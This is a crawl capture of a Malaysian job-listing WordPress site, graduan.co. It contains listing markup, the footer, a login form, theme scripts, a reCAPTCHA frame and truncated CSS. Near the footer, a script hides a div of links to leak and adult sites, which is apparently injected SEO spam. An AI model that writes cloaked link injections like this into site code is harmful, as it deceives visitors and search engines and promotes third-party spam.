	<div class="post-416540 type-post format-standard has-post-thumbnail  has-counter-badge has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2270">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			2		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div><p class="title">		<a href="https://graduan.co/pejabat-setiausaha-kerajaan-negeri-perak/" class="post-title post-url">
			Pejabat Setiausaha Kerajaan Negeri Perak		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-15T16:35:21+08:00">Dec 15, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-392834 type-post format-standard has-post-thumbnail  has-counter-badge has-counter-badge has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2270">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			3		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div><p class="title">		<a href="https://graduan.co/suruhanjaya-tenaga/" class="post-title post-url">
			Suruhanjaya Tenaga		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-15T16:10:00+08:00">Dec 15, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1394999293 = '{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[391435],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[2270,2289,2274,2287],"data":{"listing":"text-4","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"text-4","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"9ba560a"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1394999293"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1394999293" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 2,616</span>
			</div></div>	<script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById("pbXknT").style.display = get_style(); } </script>
              <div id="pbXknT"><a href="https://www.mrleaked.net">https://mrleaked.net/</a> <a href="https://www.omgbeeg.com/">omgbeeg.com</a> </div>
           <div><script type="text/javascript"> end_(); </script></div><footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3699"><a href="https://graduan.co/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3700"><a href="https://graduan.co/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3701"><a href="https://graduan.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3702"><a href="https://graduan.co/privacy-policy/">Privacy Policy</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							©  - . All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Graduan: <a href="http://graduan.co/">Graduan</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<style type="text/css" media="print">

				* {
					display: none !important;
				}

				body, html {
					display: block !important;
				}

				#cpp-print-disabled {
					top: 0;
					left: 0;
					color: #111;
					width: 100%;
					height: 100%;
					min-height: 400px;
					z-index: 9999;
					position: fixed;
					font-size: 30px;
					text-align: center;
					background: #fcfcfc;

					padding-top: 200px;

					display: block !important;
				}
			</style>

			<div id="cpp-print-disabled" style="display: none;">
				You cannot print contents of this website.			</div>

			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="content-protector-pack-js-extra">
/* <![CDATA[ */
var cpp_loc = {"opt-1":[true,true],"opt-2":["",true,true,"",["ctrl_a","ctrl_c","ctrl_x","ctrl_v","ctrl_s","ctrl_u","ctrl_p","cmd_a","cmd_c","cmd_x","cmd_v","cmd_s","cmd_u","cmd_p","cmd_alt_i","ctrl_shift_i","cmd_alt_u"],true,true,["graduan.co"],""],"opt-3":["message","Iframe requests are blocked.",""]};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/graduan.co\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/graduan.co\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-4" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://graduan.co">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_59369_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://graduan.co/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_59369_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_59369_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://graduan.co/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_59369_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://graduan.co/mcdonalds-malaysia/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_59369_lostpasswordform"
					      action="https://graduan.co/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://graduan.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://graduan.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://graduan.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/graduan.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://graduan.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://graduan.co/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://graduan.co/wp-content/bs-booster-cache/467d533ee0ebff1644df01991b34aa74.js?ver=6.8.3" id="bs-booster-js"></script>

<script>
var haipxmldjy=function(t){"use strict";return{init:function(){0==haipxmldjy.ads_state()&&haipxmldjy.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".haipxmldjy-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://graduan.co/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){haipxmldjy.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9_gRVll40lx2nqJujUwYsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765812016484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://graduan.co/wp-content/bs-booster-cache/186a903a56e138d9b3fa7a8736fe7ea6.css
body_size: 5572
content:
.haipxmldjy.haipxmldjy-before-header,.haipxmldjy.haipxmldjy-before-header:before{background-color:#f8f8f8}.haipxmldjy.haipxmldjy-before-header{padding-top:30px !important;padding-bottom:30px !important}.haipxmldjy.haipxmldjy-after-footer,.haipxmldjy.haipxmldjy-after-footer:after{background-color:#f8f8f8}.haipxmldjy.haipxmldjy-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1050px;--publisher-site-width-1-col:1050px;--publisher-site-width-2-col-content-col:50%;--publisher-site-width-2-col-primary-col:50%}@media(max-width:1140px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1050px;--publisher-site-width-3-col-content-col:40%;--publisher-site-width-3-col-primary-col:23%;--publisher-site-width-3-col-secondary-col:37%}@media(max-width:1140px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets 